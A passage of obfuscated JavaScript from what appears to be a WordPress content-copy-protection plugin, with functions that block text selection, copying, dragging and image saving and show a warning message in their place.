return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return _0x3ae7f0[_0x3c0218('nex$',0x690,0x764,0xda,0x1d4)](wccp_pro_clear_any_selection),!(0x10e7+0xe52+-0x1f38);}}}}if(_0x3ae7f0[_0x4ac5e6(0xf15,0x118c,'*B2s',0xb19,0xd70)](_0x4b6605[_0x369820(0x102f,0xda1,0x12cd,'etmz',0x95b)],-0x32b*0x2+-0x2493+-0x2aeb*-0x1)){if(_0x3ae7f0[_0x369820(0x36c,-0x64,-0x69c,'vq)&',-0x24d)](_0x3ae7f0[_0x372bd7('$y*N',0x488,0x6a3,0xd2c,0x9a5)],_0x3ae7f0[_0x3c0218('vu%V',0xffb,0x98e,0xe70,0xeb5)])){if(_0x2cf53e[_0x372bd7('$Grl',0xab8,0xb6e,0x6fe,0x63b)+_0x372bd7('uOXl',0xb35,0xf54,0xa4a,0xb78)])_0x166398=_0x3ae7f0[_0x369820(0x8e0,0xbd5,0x60b,'wHy(',0x6b2)](_0x1cdf36,_0x52bca5,-0x1*0x14e+-0x3*0x99d+0x1e25,_0x41b7f5[_0x369820(0xa59,0x4e9,0x37f,'wb*1',0x4ad)+'t']);}else{const _0xf4d634=_0x3ae7f0[_0x4ac5e6(0xe89,0xbc0,'vu%V',0xad3,0x9ce)](_0x4b6605,null)?_0x27f67e[_0x369820(0x5a3,0x84e,0x822,'#cC$',0x23c)+_0x4ac5e6(0xb72,0xb15,'NiyB',0x439,0x423)][_0x3c0218('7a]M',0x8f0,0x9a,0x645,0x273)+'me']:_0x4b6605[_0x372bd7('$Grl',0x1386,0xc7a,0x63c,0xd73)+'t'][_0x4ac5e6(0x10de,0x14fb,'Tw87',0x1821,0xadf)+'me'];return _0x3ae7f0[_0x369820(0xabd,0xc53,0x62f,'7UlI',0x94e)](show_wccp_pro_message,sMessage),_0x3ae7f0[_0x28e545('vq)&',0x808,0xf29,0xa9c,0xc04)](wccp_pro_clear_any_selection),!(0x2b2+0x8a5*-0x1+0x5f4);}}const _0x45e472=_0x3ae7f0[_0x3c0218('*B2s',0xbe,0x400,0xa0c,0x350)];if(_0x3ae7f0[_0x369820(0x226,0x3d3,-0x194,'esKD',0x710)](_0x2f7582,_0x3ae7f0[_0x369820(0x857,0x794,-0x10,'NiyB',0x931)])&&_0x3ae7f0[_0x369820(0x1e5,0x77b,0x4f8,'#cC$',0x548)](_0x45e472,_0x3ae7f0[_0x4ac5e6(0x5d9,0x7e6,'Ng2*',0x8fe,0x8fd)])&&_0x3ae7f0[_0x4ac5e6(0x135e,0x1141,'7UlI',0xc2f,0x1902)](_0x4b6605[_0x369820(0x200,0x86a,0x76b,'g8zd',0x871)+'l'],0x128c+0x1*0x2137+-0x33c1)){if(_0x3ae7f0[_0x372bd7('(svR',0x4c1,0x83d,0x1a8,0x749)](_0x3ae7f0[_0x372bd7('1uf#',0x1041,0xbaa,0x668,0xd48)],_0x3ae7f0[_0x369820(0x14b4,0xd0f,0xac3,'lsS[',0xcb2)]))_0x305737[_0x4ac5e6(0x506,0x234,'esKD',0x65c,0x468)](_0x3ae7f0[_0x372bd7('g6[M',0x127d,0xb9c,0xb7d,0x706)],_0x45d983);else return _0x3ae7f0[_0x28e545('$Grl',0xb4d,0x4d5,0x81b,0x111d)](show_wccp_pro_message,alertMsg_IMG),_0x3ae7f0[_0x369820(0x8f5,0x93b,0x4ea,'oG7K',0x1e3)](wccp_pro_clear_any_selection),!(-0x233*0xa+-0x1*0x20bd+0x1b5e*0x2);}if(_0x3ae7f0[_0x4ac5e6(0x5d5,0x57e,'7a]M',0x610,0x515)](_0x3ae7f0[_0x28e545('an]A',0x7b3,0x762,0x351,0x68e)](is_content_editable_element,_0x2f7582),!(-0x1fc1+-0x3*0xb7f+0x423f))){if(_0x3ae7f0[_0x369820(0x33c,0x23c,-0x315,'etmz',0x4d7)](_0x3ae7f0[_0x28e545('lsS[',0x5f1,0x846,0x65f,0x5fd)],_0x3ae7f0[_0x3c0218('lsS[',0x604,0xc,0x196,0x3ea)])){if(_0x3ae7f0[_0x4ac5e6(0xfa7,0x8b7,'nSq1',0x1675,0x119e)](sMessage,'')&&_0x3ae7f0[_0x4ac5e6(0x688,0x999,'uSKg',0xab6,0xbfa)](_0x4b6605[_0x3c0218('BFf#',-0xe3,-0x8e,0x57b,0x11a)+'l'],-0xa7+-0x1932+0x1*0x19db))_0x3ae7f0[_0x372bd7('vu%V',0x4c9,0x9f6,0x8bb,0x60f)](show_wccp_pro_message,sMessage);if(isSafari)return _0x3ae7f0[_0x372bd7('6S$%',0x14ee,0x1288,0xec1,0x11e2)](_0x3ae7f0[_0x369820(0x78b,0x76a,0xaea,'vu%V',0x80f)],_0x3ae7f0[_0x28e545('WA6z',0x43e,-0xaf,0x76d,0x11c)])?_0x76cf0[_0x4ac5e6(0xaba,0xad6,'UUbr',0xa34,0x8af)+_0x4ac5e6(0x637,-0x148,'9@B&',0x13a,0x7c2)]()[_0x4ac5e6(0x13fe,0x145d,'Ng2*',0x1707,0x114e)+'h'](CUZYNW[_0x4ac5e6(0xfc0,0xede,'9@B&',0xd75,0x103e)])[_0x3c0218('vu%V',0x119d,0x85f,0x1625,0xf01)+_0x28e545('oG7K',0x435,-0x33d,0x898,0xb45)]()[_0x3c0218('(svR',0x1074,0x1107,0x5a6,0xadf)+_0x4ac5e6(0xa93,0xc14,'UUbr',0xdb7,0x350)+'r'](_0x499504)[_0x4ac5e6(0x96a,0x9a7,'vu%V',0x7fb,0xf09)+'h'](CUZYNW[_0x4ac5e6(0x10db,0xdbd,'EvFV',0x187f,0xd63)]):!(0x65c+-0x28e+-0x3ce);else{if(_0x3ae7f0[_0x4ac5e6(0x896,0x467,'Z3Dp',0x9f8,0x7c7)](_0x3ae7f0[_0x372bd7('(svR',0x989,0x434,-0x30e,0x4b1)],_0x3ae7f0[_0x369820(0x7c8,0xb43,0x9da,'BFf#',0x929)]))return _0x3ae7f0[_0x3c0218('#cC$',-0x53b,0x566,-0x351,0x18e)](wccp_pro_clear_any_selection),!(-0x1be6+-0x2*0x713+0x2a0d);else{if(_0x4bbc65[_0x369820(0x436,0x8d1,0xf28,'Zl@y',0x6a8)+_0x28e545('(svR',0xd22,0x12d7,0xb62,0x1359)+'on']()[_0x372bd7('7kW!',0xefc,0x10b4,0x16bc,0x12a7)])_0xb74c7f[_0x369820(0xafc,0x980,0x110c,'H^Ge',0x4ea)+_0x3c0218('UUbr',-0x4df,-0x64d,0x489,0x14e)+'on']()[_0x3c0218('vu%V',0xdb2,0x1029,0xc86,0xa25)]();else _0xc4aa36[_0x369820(0xc54,0xcbf,0x8f0,'7kW!',0xbaa)+_0x3c0218('Tw87',0x4bd,0xb3f,0xd67,0x617)+'on']()[_0x369820(0xb5b,0x408,0x926,'$Grl',0xb8a)+_0x3c0218('Ng2*',0x134d,0x149a,0xeda,0xe25)+_0x369820(0xdc,0x1d,0x14d,'wHy(',0x725)]&&_0x287f76[_0x3c0218('X)g7',0x723,0x11fe,0xcc7,0xa88)+_0x372bd7('UUbr',0x88a,0x4db,0x887,-0x19)+'on']()[_0x4ac5e6(0xd45,0xd28,'oG7K',0xf2b,0x793)+_0x28e545(')MyP',0x474,0x3c6,0x9dc,0x35)+_0x3c0218('*B2s',0x6ae,0x302,0x551,0x58c)]();}}}else _0x3ae7f0[_0x4ac5e6(0x539,0xc07,'*B2s',0x977,0x29d)](_0x27aaeb,_0x4b41b8),_0x3737b3=_0x3ae7f0[_0x3c0218('NiyB',0xc50,0x385,0x804,0x9e8)](_0x5170c1,_0x740a2b,_0x4c7452);}else{if(_0x3ae7f0[_0x3c0218(')MyP',0x916,0x397,0xd2,0x6b4)](_0x3ae7f0[_0x4ac5e6(0x1271,0x1866,'etmz',0x1963,0xb40)],_0x3ae7f0[_0x4ac5e6(0x13ae,0x1662,'Z3Dp',0x1089,0x18c4)]))_0x3ae7f0[_0x3c0218('Cwlm',0x524,0x806,0x7ac,0x4b1)](_0x266cd9,'')&&_0x3ae7f0[_0x3c0218('Ng2*',0x10e0,0x4e0,0x132d,0xc37)](_0x238635[_0x28e545('*B2s',0xa8b,0xe06,0xfab,0xe6e)+'Of'](_0x2c7ffd),0x1ab7+-0x7c+0x53f*-0x5)&&(_0x349853[_0x28e545('esKD',0xc6a,0x523,0x8d8,0x8c1)][_0x3c0218('7a]M',-0x293,0x889,0x99b,0x28e)+'r']=_0x3ae7f0[_0x4ac5e6(0x7e2,0xc78,'etmz',0xec6,0x8bb)],_0x571885[_0x369820(0xf4b,0xcf9,0xaf3,'yjAT',0xc29)](_0x3ae7f0[_0x28e545('$Grl',0xead,0x1491,0x1629,0x1144)]),_0x4032f6=_0x3ae7f0[_0x3c0218('6S$%',0xd3,0x6ea,0x42f,0x3c1)]);else return!(0x17f*0x18+0x619+-0x2a01);}}function disable_copy_ie(){function _0x24d275(_0x1452c0,_0x3f9819,_0x52601e,_0x15226f,_0x4748f7){return _0x4aaa91(_0x1452c0-0x6,_0x3f9819-0x3f,_0x4748f7- -0x2c5,_0x1452c0,_0x4748f7-0x143);}var _0x230b09={'LFxlj':_0x174f7e(0xfcf,0xc87,0xdfa,'X)g7',0xe29)+_0x4fc8fb('8[vh',0x1370,0x956,0x8d0,0xd70)+_0x4fc8fb('7a]M',0xc63,0xd7a,0x581,0x81b),'IcbNb':function(_0x918493,_0x5a26eb){return _0x918493!==_0x5a26eb;},'WDGjF':function(_0x5406a8,_0xcc2fda){return _0x5406a8===_0xcc2fda;},'tIZzX':function(_0x158702,_0x13e736){return _0x158702(_0x13e736);},'FvgqU':function(_0x67f900){return _0x67f900();},'EVEQM':function(_0x5731e8,_0x96f18f,_0x5b06b6){return _0x5731e8(_0x96f18f,_0x5b06b6);},'sCEzZ':_0xc931b2(0x62d,0x303,0x619,'wHy(',0x76a)+_0xc931b2(0x5f5,0x16d,0x6be,'$y*N',0x435),'CmVpz':_0xc931b2(0x78,0x7aa,0x214,'yjAT',0x2c8)+_0x4fc8fb('wb*1',0xd91,0xe88,0xe7a,0xc09)+_0x174f7e(0x687,0x6f1,0x90b,'uOXl',0x761)+_0x1eba6b(0x79d,0x591,')MyP',0x9a,0x41)+_0xc931b2(0xdc2,0xa16,0xfc8,'UUbr',0x51a)+_0x24d275('6S$%',-0x1ff,0x9c5,0xca2,0x4fc)+'ed','VKxLY':function(_0x538c98,_0x46f966){return _0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const 